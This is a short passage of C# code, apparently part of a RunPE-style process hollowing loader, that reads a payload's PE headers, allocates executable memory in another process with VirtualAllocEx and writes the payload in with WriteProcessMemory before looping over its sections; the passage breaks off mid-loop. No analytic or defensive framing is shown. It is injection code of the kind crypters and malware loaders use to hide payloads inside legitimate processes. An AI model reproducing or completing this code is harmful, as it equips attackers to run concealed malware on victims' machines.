 int sizeOfImage = BitConverter.ToInt32(payload, fileAddress + 0x50);
int sizeOfHeaders = BitConverter.ToInt32(payload, fileAddress + 0x54);
bool allowOverride = false;
int newImageBase = NativeMethods.VirtualAllocEx(pi.ProcessHandle, imageBase, sizeOfImage, 0x3000, 0x40);
if (newImageBase == 0)
{
throw new Exception();
}
bool writeProcessMemory = NativeMethods.WriteProcessMemory(pi.ProcessHandle, newImageBase, payload, sizeOfHeaders, ref readWrite);
if (!writeProcessMemory)
{
throw new Exception();
}
int sectionOffset = fileAddress + 0xF8;
short numberOfSections = BitConverter.ToInt16(payload, fileAddress + 0x6);
for (int k = 0; k < numberOfSections; k++)
{
int virtualAddress = BitConverter.ToInt32(payload, sectionOffset + 0xC);
int sizeOfRawData = BitConverter.ToInt32(payload, sectionOffset + 0x10);
int pointerToRawData = BitConverter.ToInt32(payload, sectionOffset + 0x14);
if (sizeOfRawData != 0)
{